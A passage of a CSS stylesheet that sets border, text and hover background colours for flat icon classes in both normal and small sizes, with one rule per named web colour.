.flat_icons1.lightgreen  {border:1px solid #90EE90 !important; color:#90EE90 !important; }

.flat_icons1.lightpink  {border:1px solid #FFB6C1 !important; color:#FFB6C1 !important; }

.flat_icons1.lightsalmon  {border:1px solid #FFA07A !important; color:#FFA07A !important; }

.flat_icons1.lightseagreen  {border:1px solid #20B2AA !important; color:#20B2AA !important; }

.flat_icons1.lightskyblue   {border:1px solid #87CEFA !important; color:#87CEFA !important; }

.flat_icons1.lightslategray  {border:1px solid #778899 !important; color:#778899 !important; }

.flat_icons1.Lime  {border:1px solid #00FF00 !important; color:#00FF00 !important; }

.flat_icons1.limegreen  {border:1px solid #32CD32 !important; color:#32CD32 !important; }

.flat_icons1.magenta  {border:1px solid #FF00FF !important; color:#FF00FF !important; }

.flat_icons1.maroon  {border:1px solid #800000 !important; color:#800000 !important; }

.flat_icons1.mediumaquamarine  {border:1px solid #66CDAA !important; color:#66CDAA !important; }

.flat_icons1.mediumblue  {border:1px solid #0000CD !important; color:#0000CD !important; }

.flat_icons1.mediumorchid  {border:1px solid #BA55D3 !important; color:#BA55D3 !important; }

.flat_icons1.mediumpurple  {border:1px solid #9370DB !important; color:#9370DB !important; }

.flat_icons1.mediumseagreen  {border:1px solid #3CB371 !important; color:#3CB371 !important; }

.flat_icons1.mediumslateblue  {border:1px solid #7B68EE !important; color:#7B68EE !important; }

.flat_icons1.mediumspringgreen  {border:1px solid #00FA9A !important; color:#00FA9A !important; }

.flat_icons1.mediumturquoise  {border:1px solid #48D1CC !important; color:#48D1CC !important; }

.flat_icons1.navy  {border:1px solid #000080 !important; color:#000080 !important; }

.flat_icons1.olive  {border:1px solid #808000 !important; color:#808000 !important; }

.flat_icons1.olivedrab  {border:1px solid #6B8E23 !important; color:#6B8E23 !important; }

.flat_icons1.orange  {border:1px solid #FFA500 !important; color:#FFA500 !important; }

.flat_icons1.orangered  {border:1px solid #FF4500 !important; color:#FF4500 !important; }

.flat_icons1.orchid  {border:1px solid #DA70D6 !important; color:#DA70D6 !important; }

.flat_icons1.peru  {border:1px solid #CD853F !important; color:#CD853F !important; }

.flat_icons1.purple  {border:1px solid #800080 !important; color:#800080 !important; }

.flat_icons1.rebeccapurple  {border:1px solid #663399 !important; color:#663399 !important; }

.flat_icons1.red  {border:1px solid #FF0000 !important; color:#FF0000 !important; }

.flat_icons1.rosybrown  {border:1px solid #BC8F8F !important; color:#BC8F8F !important; }

.flat_icons1.royalblue  {border:1px solid #4169E1 !important; color:#4169E1 !important; }

.flat_icons1.saddlebrown  {border:1px solid #8B4513 !important; color:#8B4513 !important; }

.flat_icons1.salmon  {border:1px solid #FA8072 !important; color:#FA8072 !important; }

.flat_icons1.sandybrown  {border:1px solid #F4A460 !important; color:#F4A460 !important; }

.flat_icons1.seagreen  {border:1px solid #2E8B57 !important; color:#2E8B57 !important; }

.flat_icons1.sienna  {border:1px solid #A0522D !important; color:#A0522D !important; }

.flat_icons1.silver  {border:1px solid #C0C0C0 !important; color:#C0C0C0 !important; }

.flat_icons1.skyblue  {border:1px solid #87CEEB !important; color:#87CEEB !important; }

.flat_icons1.slateblue  {border:1px solid #6A5ACD !important; color:#6A5ACD !important; }

.flat_icons1.slategray  {border:1px solid #708090 !important; color:#708090 !important; }

.flat_icons1.springgreen  {border:1px solid #00FF7F !important; color:#00FF7F !important; }

.flat_icons1.steelblue  {border:1px solid #4682B4 !important; color:#4682B4 !important; }

.flat_icons1.tan  {border:1px solid #D2B48C !important; color:#D2B48C !important; }

.flat_icons1.teal  {border:1px solid #008080 !important; color:#008080 !important; }

.flat_icons1.thistle  {border:1px solid #D8BFD8 !important; color:#D8BFD8 !important; }

.flat_icons1.tomato  {border:1px solid #FF6347 !important; color:#FF6347 !important; }

.flat_icons1.turquoise  {border:1px solid #40E0D0 !important; color:#40E0D0 !important; }

.flat_icons1.violet  {border:1px solid #EE82EE !important; color:#EE82EE !important; }

.flat_icons1.yellow  {border:1px solid #FFFF00 !important; color:#FFFF00 !important; }

.flat_icons1.yellowgreen  {border:1px solid #9ACD32 !important; color:#9ACD32 !important; }

.flat_icons1.aqua:hover {background-color: #00FFFF !important; border-color:#00FFFF !important; color:#ffffff!important; }

.flat_icons1.white:hover {background-color:#ffffff!important;  border-color:#ffffff!important;  color:#888888!important; }

.flat_icons1.aquamarine :hover {background-color: #7FFFD4 !important; border-color:#7FFFD4 !important; color:#ffffff!important; }

.flat_icons1.bisque:hover {background-color: #FFE4C4 !important; border-color:#FFE4C4 !important; color:#ffffff!important; }

.flat_icons1.black:hover {background-color: #000000 !important; border-color:#000000 !important; color:#ffffff!important; }

.flat_icons1.blue:hover {background-color: #0000FF !important; border-color:#0000FF !important; color:#ffffff!important; }

.flat_icons1.bluevoilet :hover {background-color: #8A2BE2 !important; border-color:#8A2BE2 !important; color:#ffffff!important; }

.flat_icons1.brown :hover {background-color: #A52A2A !important; border-color:#A52A2A !important; color:#ffffff!important; }

.flat_icons1.burlywood:hover {background-color: #DEB887 !important; border-color:#DEB887 !important; color:#ffffff!important; }

.flat_icons1.cadetblue:hover {background-color: #5F9EA0 !important; border-color:#5F9EA0 !important; color:#ffffff!important; }

.flat_icons1.chartreuse:hover {background-color: #7FFF00 !important; border-color:#7FFF00 !important; color:#ffffff!important; }

.flat_icons1.chocolate:hover {background-color: #D2691E !important; border-color:#D2691E !important; color:#ffffff!important; }

.flat_icons1.coral:hover {background-color: #FF7F50 !important; border-color:#FF7F50 !important; color:#ffffff!important; }

.flat_icons1.cornflowerblue:hover {background-color: #6495ED !important; border-color:#6495ED !important; color:#ffffff!important; }

.flat_icons1.crimson :hover {background-color: #DC143C !important; border-color:#DC143C !important; color:#ffffff!important; }

.flat_icons1.cyan:hover {background-color: #00FFFF !important; border-color:#00FFFF !important; color:#ffffff!important; }

.flat_icons1.darkblue:hover {background-color: #00008B !important; border-color:#00008B !important; color:#ffffff!important; }

.flat_icons1.darkcyan:hover {background-color: #008B8B !important; border-color:#008B8B !important; color:#ffffff!important; }

.flat_icons1.darkgoldenrod:hover {background-color: #B8860B !important; border-color:#B8860B !important; color:#ffffff!important; }

.flat_icons1.darkgreen:hover {background-color: #006400 !important; border-color:#006400 !important; color:#ffffff!important; }

.flat_icons1.darkmagenta:hover {background-color: #8B008B !important; border-color:#8B008B !important; color:#ffffff!important; }

.flat_icons1.darkolivegreen:hover {background-color: #556B2F !important; border-color:#556B2F !important; color:#ffffff!important; }

.flat_icons1.darkorange:hover {background-color: #FF8C00 !important; border-color:#FF8C00 !important; color:#ffffff!important; }

.flat_icons1.darkorchid:hover {background-color: #9932CC !important; border-color:#9932CC !important; color:#ffffff!important; }

.flat_icons1.darkred:hover {background-color: #8B0000 !important; border-color:#8B0000 !important; color:#ffffff!important; }

.flat_icons1.darkseagreen:hover {background-color: #8FBC8F !important; border-color:#8FBC8F !important; color:#ffffff!important; }

.flat_icons1.darkslateblue:hover {background-color: #483D8B !important; border-color:#483D8B !important; color:#ffffff!important; }

.flat_icons1.darkslategray:hover {background-color: #2F4F4F !important; border-color:#2F4F4F !important; color:#ffffff!important; }

.flat_icons1.darkturquoise:hover {background-color: #00CED1 !important; border-color:#00CED1 !important; color:#ffffff!important; }

.flat_icons1.darkviolet:hover {background-color: #9400D3 !important; border-color:#9400D3 !important; color:#ffffff!important; }

.flat_icons1.deeppink:hover {background-color: #FF1493 !important; border-color:#FF1493 !important; color:#ffffff!important; }

.flat_icons1.deepskyblue:hover {background-color: #00BFFF !important; border-color:#00BFFF !important; color:#ffffff!important; }

.flat_icons1.dimgray:hover {background-color: #696969 !important; border-color:#696969 !important; color:#ffffff!important; }

.flat_icons1.dodgerblue:hover {background-color: #1E90FF !important; border-color:#1E90FF !important; color:#ffffff!important; }

.flat_icons1.firebrick:hover {background-color: #B22222 !important; border-color:#B22222 !important; color:#ffffff!important; }

.flat_icons1.forestgreen:hover {background-color: #228B22 !important; border-color:#228B22 !important; color:#ffffff!important; }

.flat_icons1.fuchsia:hover {background-color: #FF00FF !important; border-color:#FF00FF !important; color:#ffffff!important; }

.flat_icons1.gainsboro:hover {background-color: #DCDCDC !important; border-color:#DCDCDC !important; color:#ffffff!important; }

.flat_icons1.ghostwhite:hover {background-color: #F8F8FF !important; border-color:#F8F8FF !important; color:#ffffff!important; }

.flat_icons1.gold:hover {background-color: #FFD700 !important; border-color:#FFD700 !important; color:#ffffff!important; }

.flat_icons1.goldenrod:hover {background-color: #DAA520 !important; border-color:#DAA520 !important; color:#ffffff!important; }

.flat_icons1.gray:hover {background-color: #808080 !important; border-color:#808080 !important; color:#ffffff!important; }

.flat_icons1.green:hover {background-color: #008000 !important; border-color:#008000 !important; color:#ffffff!important; }

.flat_icons1.greenyellow:hover {background-color: #ADFF2F !important; border-color:#ADFF2F !important; color:#ffffff!important; }

.flat_icons1.hotpink:hover {background-color: #FF69B4 !important; border-color:#FF69B4 !important; color:#ffffff!important; }

.flat_icons1.indianred:hover {background-color: #CD5C5C !important; border-color:#CD5C5C !important; color:#ffffff!important; }

.flat_icons1.Lavender:hover {background-color: #E6E6FA !important; border-color:#E6E6FA !important; color:#ffffff!important; }

.flat_icons1.lavenderblush:hover {background-color: #FFF0F5 !important; border-color:#FFF0F5 !important; color:#ffffff!important; }

.flat_icons1.lawngreen:hover {background-color: #7CFC00 !important; border-color:#7CFC00 !important; color:#ffffff!important; }

.flat_icons1.lightblue:hover {background-color: #ADD8E6 !important; border-color:#ADD8E6 !important; color:#ffffff!important; }

.flat_icons1.lightgray:hover {background-color: #D3D3D3 !important; border-color:#D3D3D3 !important; color:#ffffff!important; }

.flat_icons1.lightgreen:hover {background-color: #90EE90 !important; border-color:#90EE90 !important; color:#ffffff!important; }

.flat_icons1.lightpink:hover {background-color: #FFB6C1 !important; border-color:#FFB6C1 !important; color:#ffffff!important; }

.flat_icons1.lightsalmon:hover {background-color: #FFA07A !important; border-color:#FFA07A !important; color:#ffffff!important; }

.flat_icons1.lightseagreen:hover {background-color: #20B2AA !important; border-color:#20B2AA !important; color:#ffffff!important; }

.flat_icons1.lightskyblue :hover {background-color: #87CEFA !important; border-color:#87CEFA !important; color:#ffffff!important; }

.flat_icons1.lightslategray:hover {background-color: #778899 !important; border-color:#778899 !important; color:#ffffff!important; }

.flat_icons1.Lime:hover {background-color: #00FF00 !important; border-color:#00FF00 !important; color:#ffffff!important; }

.flat_icons1.limegreen:hover {background-color: #32CD32 !important; border-color:#32CD32 !important; color:#ffffff!important; }

.flat_icons1.magenta:hover {background-color: #FF00FF !important; border-color:#FF00FF !important; color:#ffffff!important; }

.flat_icons1.maroon:hover {background-color: #800000 !important; border-color:#800000 !important; color:#ffffff!important; }

.flat_icons1.mediumaquamarine:hover {background-color: #66CDAA !important; border-color:#66CDAA !important; color:#ffffff!important; }

.flat_icons1.mediumblue:hover {background-color: #0000CD !important; border-color:#0000CD !important; color:#ffffff!important; }

.flat_icons1.mediumorchid:hover {background-color: #BA55D3 !important; border-color:#BA55D3 !important; color:#ffffff!important; }

.flat_icons1.mediumpurple:hover {background-color: #9370DB !important; border-color:#9370DB !important; color:#ffffff!important; }

.flat_icons1.mediumseagreen:hover {background-color: #3CB371 !important; border-color:#3CB371 !important; color:#ffffff!important; }

.flat_icons1.mediumslateblue:hover {background-color: #7B68EE !important; border-color:#7B68EE !important; color:#ffffff!important; }

.flat_icons1.mediumspringgreen:hover {background-color: #00FA9A !important; border-color:#00FA9A !important; color:#ffffff!important; }

.flat_icons1.mediumturquoise:hover {background-color: #48D1CC !important; border-color:#48D1CC !important; color:#ffffff!important; }

.flat_icons1.navy:hover {background-color: #000080 !important; border-color:#000080 !important; color:#ffffff!important; }

.flat_icons1.olive:hover {background-color: #808000 !important; border-color:#808000 !important; color:#ffffff!important; }

.flat_icons1.olivedrab:hover {background-color: #6B8E23 !important; border-color:#6B8E23 !important; color:#ffffff!important; }

.flat_icons1.orange:hover {background-color: #FFA500 !important; border-color:#FFA500 !important; color:#ffffff!important; }

.flat_icons1.orangered:hover {background-color: #FF4500 !important; border-color:#FF4500 !important; color:#ffffff!important; }

.flat_icons1.orchid:hover {background-color: #DA70D6 !important; border-color:#DA70D6 !important; color:#ffffff!important; }

.flat_icons1.peru:hover {background-color: #CD853F !important; border-color:#CD853F !important; color:#ffffff!important; }

.flat_icons1.purple:hover {background-color: #800080 !important; border-color:#800080 !important; color:#ffffff!important; }

.flat_icons1.rebeccapurple:hover {background-color: #663399 !important; border-color:#663399 !important; color:#ffffff!important; }

.flat_icons1.red:hover {background-color: #FF0000 !important; border-color:#FF0000 !important; color:#ffffff!important; }

.flat_icons1.rosybrown:hover {background-color: #BC8F8F !important; border-color:#BC8F8F !important; color:#ffffff!important; }

.flat_icons1.royalblue:hover {background-color: #4169E1 !important; border-color:#4169E1 !important; color:#ffffff!important; }

.flat_icons1.saddlebrown:hover {background-color: #8B4513 !important; border-color:#8B4513 !important; color:#ffffff!important; }

.flat_icons1.salmon:hover {background-color: #FA8072 !important; border-color:#FA8072 !important; color:#ffffff!important; }

.flat_icons1.sandybrown:hover {background-color: #F4A460 !important; border-color:#F4A460 !important; color:#ffffff!important; }

.flat_icons1.seagreen:hover {background-color: #2E8B57 !important; border-color:#2E8B57 !important; color:#ffffff!important; }

.flat_icons1.sienna:hover {background-color: #A0522D !important; border-color:#A0522D !important; color:#ffffff!important; }

.flat_icons1.silver:hover {background-color: #C0C0C0 !important; border-color:#C0C0C0 !important; color:#ffffff!important; }

.flat_icons1.skyblue:hover {background-color: #87CEEB !important; border-color:#87CEEB !important; color:#ffffff!important; }

.flat_icons1.slateblue:hover {background-color: #6A5ACD !important; border-color:#6A5ACD !important; color:#ffffff!important; }

.flat_icons1.slategray:hover {background-color: #708090 !important; border-color:#708090 !important; color:#ffffff!important; }

.flat_icons1.springgreen:hover {background-color: #00FF7F !important; border-color:#00FF7F !important; color:#ffffff!important; }

.flat_icons1.steelblue:hover {background-color: #4682B4 !important; border-color:#4682B4 !important; color:#ffffff!important; }

.flat_icons1.tan:hover {background-color: #D2B48C !important; border-color:#D2B48C !important; color:#ffffff!important; }

.flat_icons1.teal:hover {background-color: #008080 !important; border-color:#008080 !important; color:#ffffff!important; }

.flat_icons1.thistle:hover {background-color: #D8BFD8 !important; border-color:#D8BFD8 !important; color:#ffffff!important; }

.flat_icons1.tomato:hover {background-color: #FF6347 !important; border-color:#FF6347 !important; color:#ffffff!important; }

.flat_icons1.turquoise:hover {background-color: #40E0D0 !important; border-color:#40E0D0 !important; color:#ffffff!important; }

.flat_icons1.violet:hover {background-color: #EE82EE !important; border-color:#EE82EE !important; color:#ffffff!important; }

.flat_icons1.yellow:hover {background-color: #FFFF00 !important; border-color:#FFFF00 !important; color:#ffffff!important; }

.flat_icons1.yellowgreen:hover {background-color: #9ACD32 !important; border-color#9ACD32 !important; color:#ffffff!important; }

.flat_icons_small1.aqua  {border:1px solid #00FFFF !important; color:#00FFFF !important; }

.flat_icons_small1.white  {border:1px solid #ffffff!important;  color:#ffffff!important;  }

.flat_icons_small1.aquamarine   {border:1px solid #7FFFD4 !important; color:#7FFFD4 !important; }

.flat_icons_small1.bisque  {border:1px solid #FFE4C4 !important; color:#FFE4C4 !important; }

.flat_icons_small1.black  {border:1px solid #000000 !important; color:#000000 !important; }

.flat_icons_small1.blue  {border:1px solid #0000FF !important; color:#0000FF !important; }

.flat_icons_small1.bluevoilet   {border:1px solid #8A2BE2 !important; color:#8A2BE2 !important; }

.flat_icons_small1.brown   {border:1px solid #A52A2A !important; color:#A52A2A !important; }

.flat_icons_small1.burlywood  {border:1px solid #DEB887 !important; color:#DEB887 !important; }

.flat_icons_small1.cadetblue  {border:1px solid #5F9EA0 !important; color:#5F9EA0 !important; }

.flat_icons_small1.chartreuse  {border:1px solid #7FFF00 !important; color:#7FFF00 !important; }

.flat_icons_small1.chocolate  {border:1px solid #D2691E !important; color:#D2691E !important; }

.flat_icons_small1.coral  {border:1px solid #FF7F50 !important; color:#FF7F50 !important; }

.flat_icons_small1.cornflowerblue  {border:1px solid #6495ED !important; color:#6495ED !important; }

.flat_icons_small1.crimson   {border:1px solid #DC143C !important; color:#DC143C !important; }

.flat_icons_small1.cyan  {border:1px solid #00FFFF !important; color:#00FFFF !important; }

.flat_icons_small1.darkblue  {border:1px solid #00008B !important; color:#00008B !important; }

.flat_icons_small1.darkcyan  {border:1px solid #008B8B !important; color:#008B8B !important; }

.flat_icons_small1.darkgoldenrod  {border:1px solid #B8860B !important; color:#B8860B !important; }

.flat_icons_small1.darkgreen  {border:1px solid #006400 !important; color:#006400 !important; }

.flat_icons_small1.darkmagenta  {border:1px solid #8B008B !important; color:#8B008B !important; }

.flat_icons_small1.darkolivegreen  {border:1px solid #556B2F !important; color:#556B2F !important; }

.flat_icons_small1.darkorange  {border:1px solid #FF8C00 !important; color:#FF8C00 !important; }

.flat_icons_small1.darkorchid  {border:1px solid #9932CC !important; color:#9932CC !important; }

.flat_icons_small1.darkred  {border:1px solid #8B0000 !important; color:#8B0000 !important; }

.flat_icons_small1.darkseagreen  {border:1px solid #8FBC8F !important; color:#8FBC8F !important; }

.flat_icons_small1.darkslateblue  {border:1px solid #483D8B !important; color:#483D8B !important; }

.flat_icons_small1.darkslategray  {border:1px solid #2F4F4F !important; color:#2F4F4F !important; }

.flat_icons_small1.darkturquoise  {border:1px solid #00CED1 !important; color:#00CED1 !important; }

.flat_icons_small1.darkviolet  {border:1px solid #9400D3 !important; color:#9400D3 !important; }

.flat_icons_small1.deeppink  {border:1px solid #FF1493 !important; color:#FF1493 !important; }

.flat_icons_small1.deepskyblue  {border:1px solid #00BFFF !important; color:#00BFFF !important; }

.flat_icons_small1.dimgray  {border:1px solid #696969 !important; color:#696969 !important; }

.flat_icons_small1.dodgerblue  {border:1px solid #1E90FF !important; color:#1E90FF !important; }

.flat_icons_small1.firebrick  {border:1px solid #B22222 !important; color:#B22222 !important; }

.flat_icons_small1.forestgreen  {border:1px solid #228B22 !important; color:#228B22 !important; }

.flat_icons_small1.fuchsia  {border:1px solid #FF00FF !important; color:#FF00FF !important; }

.flat_icons_small1.gainsboro  {border:1px solid #DCDCDC !important; color:#DCDCDC !important; }

.flat_icons_small1.ghostwhite  {border:1px solid #F8F8FF !important; color:#F8F8FF !important; }

.flat_icons_small1.gold  {border:1px solid #FFD700 !important; color:#FFD700 !important; }

.flat_icons_small1.goldenrod  {border:1px solid #DAA520 !important; color:#DAA520 !important; }

.flat_icons_small1.gray  {border:1px solid #808080 !important; color:#808080 !important; }

.flat_icons_small1.green  {border:1px solid #008000 !important; color:#008000 !important; }

.flat_icons_small1.greenyellow  {border:1px solid #ADFF2F !important; color:#ADFF2F !important; }

.flat_icons_small1.hotpink  {border:1px solid #FF69B4 !important; color:#FF69B4 !important; }

.flat_icons_small1.indianred  {border:1px solid #CD5C5C !important; color:#CD5C5C !important; }

.flat_icons_small1.Lavender  {border:1px solid #E6E6FA !important; color:#E6E6FA !important; }

.flat_icons_small1.lavenderblush  {border:1px solid #FFF0F5 !important; color:#FFF0F5 !important; }

.flat_icons_small1.lawngreen  {border:1px solid #7CFC00 !important; color:#7CFC00 !important; }

.flat_icons_small1.lightblue  {border:1px solid #ADD8E6 !important; color:#ADD8E6 !important; }

.flat_icons_small1.lightgray  {border:1px solid #D3D3D3 !important; color:#D3D3D3 !important; }

.flat_icons_small1.lightgreen  {border:1px solid #90EE90 !important; color:#90EE90 !important; }

.flat_icons_small1.lightpink  {border:1px solid #FFB6C1 !important; color:#FFB6C1 !important; }

.flat_icons_small1.lightsalmon  {border:1px solid #FFA07A !important; color:#FFA07A !important; }

.flat_icons_small1.lightseagreen  {border:1px solid #20B2AA !important; color:#20B2AA !important; }

.flat_icons_small1.lightskyblue   {border:1px solid #87CEFA !important; color:#87CEFA !important; }

.flat_icons_small1.lightslategray  {border:1px solid #778899 !important; color:#778899 !important; }

.flat_icons_small1.Lime  {border:1px solid #00FF00 !important; color:#00FF00 !important; }

.flat_icons_small1.limegreen  {border:1px solid #32CD32 !important; color:#32CD32 !important; }

.flat_icons_small1.magenta  {border:1px solid #FF00FF !important; color:#FF00FF !important; }

.flat_icons_small1.maroon  {border:1px solid #800000 !important; color:#800000 !important; }

.flat_icons_small1.mediumaquamarine  {border:1px solid #66CDAA !important; color:#66CDAA !important; }

.flat_icons_small1.mediumblue  {border:1px solid #0000CD !important; color:#0000CD !important; }

.flat_icons_small1.mediumorchid  {border:1px solid #BA55D3 !important; color:#BA55D3 !important; }

.flat_icons_small1.mediumpurple  {border:1px solid #9370DB !important; color:#9370DB !important; }

.flat_icons_small1.mediumseagreen  {border:1px solid #3CB371 !important; color:#3CB371 !important; }

.flat_icons_small1.mediumslateblue  {border:1px solid #7B68EE !important; color:#7B68EE !important; }

.flat_icons_small1.mediumspringgreen  {border:1px solid #00FA9A !important; color:#00FA9A !important; }

.flat_icons_small1.mediumturquoise  {border:1px solid #48D1CC !important; color:#48D1CC !important; }

.flat_icons_small1.navy  {border:1px solid #000080 !important; color:#000080 !important; }

.flat_icons_small1.olive  {border:1px solid #808000 !important; color:#808000 !important; }

.flat_icons_small1.olivedrab  {border:1px solid #6B8E23 !important; color:#6B8E23 !important; }

.flat_icons_small1.orange  {border:1px solid #FFA500 !important; color:#FFA500 !important; }

.flat_icons_small1.orangered  {border:1px solid #FF4500 !important; color:#FF4500 !important; }

.flat_icons_small1.orchid  {border:1px solid #DA70D6 !important; color:#DA70D6 !important; }

.flat_icons_small1.peru  {border:1px solid #CD853F !important; color:#CD853F !important; }

.flat_icons_small1.purple  {border:1px solid #800080 !important; color:#800080 !important; }

.flat_icons_small1.rebeccapurple  {border:1px solid #663399 !important; color:#663399 !important; }

.flat_icons_small1.red  {border:1px solid #FF0000 !important; color:#FF0000 !important; }

.flat_icons_small1.rosybrown  {border:1px solid #BC8F8F !important; color:#BC8F8F !important; }

.flat_icons_small1.royalblue  {border:1px solid #4169E1 !important; color:#4169E1 !important; }

.flat_icons_small1.saddlebrown  {border:1px solid #8B4513 !important; color:#8B4513 !important; }

.flat_icons_small1.salmon  {border:1px solid #FA8072 !important; color:#FA8072 !important; }

.flat_icons_small1.sandybrown  {border:1px solid #F4A460 !important; color:#F4A460 !important; }

.flat_icons_small1.seagreen  {border:1px solid #2E8B57 !important; color:#2E8B57 !important; }

.flat_icons_small1.sienna  {border:1px solid #A0522D !important; color:#A0522D !important; }

.flat_icons_small1.silver  {border:1px solid #C0C0C0 !important; color:#C0C0C0 !important; }

.flat_icons_small1.skyblue  {border:1px solid #87CEEB !important; color:#87CEEB !important; }

.flat_icons_small1.slateblue  {border:1px solid #6A5ACD !important; color:#6A5ACD !important; }

.flat_icons_small1.slategray  {border:1px solid #708090 !important; color:#708090 !important; }

.flat_icons_small1.springgreen  {border:1px solid #00FF7F !important; color:#00FF7F !important; }

.flat_icons_small1.steelblue  {border:1px solid #4682B4 !important; color:#4682B4 !important; }

.flat_icons_small1.tan  {border:1px solid #D2B48C !important; color:#D2B48C !important; }

.flat_icons_small1.teal  {border:1px solid #008080 !important; color:#008080 !important; }

.flat_icons_small1.thistle  {border:1px solid #D8BFD8 !important; color:#D8BFD8 !important; }

.flat_icons_small1.tomato  {border:1px solid #FF6347 !important; color:#FF6347 !important; }

.flat_icons_small1.turquoise  {border:1px solid #40E0D0 !important; color:#40E0D0 !important; }

.flat_icons_small1.violet  {border:1px solid #EE82EE !important; color:#EE82EE !important; }

.flat_icons_small1.yellow  {border:1px solid #FFFF00 !important; color:#FFFF00 !important; }

.flat_icons_small1.yellowgreen  {border:1px solid #9ACD32 !important; color:#9ACD32 !important; }

.flat_icons_small1.aqua:hover {background-color: #00FFFF !important; border-color:#00FFFF !important; color:#ffffff!important; }

.flat_icons_small1.white:hover {background-color:#ffffff!important;  border-color:#ffffff!important;  color:#888888!important; }

.flat_icons_small1.aquamarine :hover {background-color: #7FFFD4 !important; border-color:#7FFFD4 !important; color:#ffffff!important; }

.flat_icons_small1.bisque:hover {background-color: #FFE4C4 !important; border-color:#FFE4C4 !important; color:#ffffff!important; }

.flat_icons_small1.black:hover {background-color: #000000 !important; border-color:#000000 !important; color:#ffffff!important; }

.flat_icons_small1.blue:hover {background-color: #0000FF !important; border-color:#0000FF !important; color:#ffffff!important; }

.flat_icons_small1.bluevoilet :hover {background-color: #8A2BE2 !important; border-color:#8A2BE2 !important; color:#ffffff!important; }

.flat_icons_small1.brown :hover {background-color: #A52A2A !important; border-color:#A52A2A !important; color:#ffffff!important; }

.flat_icons_small1.burlywood:hover {background-color: #DEB887 !important; border-color:#DEB887 !important; color:#ffffff!important; }

.flat_icons_small1.cadetblue:hover {background-color: #5F9EA0 !important; border-color:#5F9EA0 !important; color:#ffffff!important; }

.flat_icons_small1.chartreuse:hover {background-color: #7FFF00 !important; border-color:#7FFF00 !important; color:#ffffff!important; }

.flat_icons_small1.chocolate:hover {background-color: #D2691E !important; border-color:#D2691E !important; color:#ffffff!important; }

.flat_icons_small1.coral:hover {background-color: #FF7F50 !important; border-color:#FF7F50 !important; color:#ffffff!important; }

.flat_icons_small1.cornflowerblue:hover {background-color: #6495ED !important; border-color:#6495ED !important; color:#ffffff!important; }

.flat_icons_small1.crimson :hover {background-color: #DC143C !important; border-color:#DC143C !important; color:#ffffff!important; }

.flat_icons_small1.cyan:hover {background-color: #00FFFF !important; border-color:#00FFFF !important; color:#ffffff!important; }

.flat_icons_small1.darkblue:hover {background-color: #00008B !important; border-color:#00008B !important; color:#ffffff!important; }

.flat_icons_small1.darkcyan:hover {background-color: #008B8B !important; border-color:#008B8B !important; color:#ffffff!important; }

.flat_icons_small1.darkgoldenrod:hover {background-color: #B8860B !important; border-color:#B8860B !important; color:#ffffff!important; }

.flat_icons_small1.darkgreen:hover {background-color: #006400 !important; border-color:#006400 !important; color:#ffffff!important; }

.flat_icons_small1.darkmagenta:hover {background-color: #8B008B !important; border-color:#8B008B !important; color:#ffffff!important; }

.flat_icons_small1.darkolivegreen:hover {background-color: #556B2F !important; border-color:#556B2F !important; color:#ffffff!important; }

.flat_icons_small1.darkorange:hover {background-color: #FF8C00 !important; border-color:#FF8C00 !important; color:#ffffff!important; }

.flat_icons_small1.darkorchid:hover {background-color: #9932CC !important; border-color:#9932CC !important; color:#ffffff!important; }

.flat_icons_small1.darkred:hover {background-color: #8B0000 !important; border-color:#8B0000 !important; color:#ffffff!important; }

.flat_icons_small1.darkseagreen:hover {background-color: #8FBC8F !important; border-color:#8FBC8F !important; color:#ffffff!important; }

.flat_icons_small1.darkslateblue:hover {background-color: #483D8B !important; border-color:#483D8B !important; color:#ffffff!important; }

.flat_icons_small1.darkslategray:hover {background-color: #2F4F4F !important; border-color:#2F4F4F !important; color:#ffffff!important; }

.flat_icons_small1.darkturquoise:hover {background-color: #00CED1 !important; border-color:#00CED1 !important; color:#ffffff!important; }

.flat_icons_small1.darkviolet:hover {background-color: #9400D3 !important; border-color:#9400D3 !important; color:#ffffff!important; }

.flat_icons_small1.deeppink:hover {background-color: #FF1493 !important; border-color:#FF1493 !important; color:#ffffff!important; }

.flat_icons_small1.deepskyblue:hover {background-color: #00BFFF !important; border-color:#00BFFF !important; color:#ffffff!important; }

.flat_icons_small1.dimgray:hover {background-color: #696969 !important; border-color:#696969 !important; color:#ffffff!important; }

.flat_icons_small1.dodgerblue:hover {background-color: #1E90FF !important; border-color:#1E90FF !important; color:#ffffff!important; }

.flat_icons_small1.firebrick:hover {background-color: #B22222 !important; border-color:#B22222 !important; color:#ffffff!important; }

.flat_icons_small1.forestgreen:hover {background-color: #228B22 !important; border-color:#228B22 !important; color:#ffffff!important; }

.flat_icons_small1.fuchsia:hover {background-color: #FF00FF !important; border-color:#FF00FF !important; color:#ffffff!important; }

.flat_icons_small1.gainsboro:hover {background-color: #DCDCDC !important; border-color:#DCDCDC !important; color:#ffffff!important; }

.flat_icons_small1.ghostwhite:hover {background-color: #F8F8FF !important; border-color:#F8F8FF !important; color:#ffffff!important; }

.flat_icons_small1.gold:hover {background-color: #FFD700 !important; border-color:#FFD700 !important; color:#ffffff!important; }

.flat_icons_small1.goldenrod:hover {background-color: #DAA520 !important; border-color:#DAA520 !important; color:#ffffff!important; }

.flat_icons_small1.gray:hover {background-color: #808080 !important; border-color:#808080 !important; color:#ffffff!important; }

.flat_icons_small1.green:hover {background-color: #008000 !important; border-color:#008000 !important; color:#ffffff!important; }

.flat_icons_small1.greenyellow:hover {background-color: #ADFF2F !important; border-color:#ADFF2F !important; color:#ffffff!important; }

.flat_icons_small1.hotpink:hover {background-color: #FF69B4 !important; border-color:#FF69B4 !important; color:#ffffff!important; }

.flat_icons_small1.indianred:hover {background-color: #CD5C5C !important; border-color:#CD5C5C !important; color:#ffffff!important; }

.flat_icons_small1.Lavender:hover {background-color: #E6E6FA !important; border-color:#E6E6FA !important; color:#ffffff!important; }

.flat_icons_small1.lavenderblush:hover {background-color: #FFF0F5 !important; border-color:#FFF0F5 !important; color:#ffffff!important; }

.flat_icons_small1.lawngreen:hover {background-color: #7CFC00 !important; border-color:#7CFC00 !important; color:#ffffff!important; }

.flat_icons_small1.lightblue:hover {background-color: #ADD8E6 !important; border-color:#ADD8E6 !important; color:#ffffff!important; }

.flat_icons_small1.lightgray:hover {background-color: #D3D3D3 !important; border-color:#D3D3D3 !important; color:#ffffff!important; }

.flat_icons_small1.lightgreen:hover {background-color: #90EE90 !important; border-color:#90EE90 !important; color:#ffffff!important; }

.flat_icons_small1.lightpink:hover {background-color: #FFB6C1 !important; border-color:#FFB6C1 !important; color:#ffffff!important; }

.flat_icons_small1.lightsalmon:hover {background-color: #FFA07A !important; border-color:#FFA07A !important; color:#ffffff!important; }

.flat_icons_small1.lightseagreen:hover {background-color: #20B2AA !important; border-color:#20B2AA !important; color:#ffffff!important; }

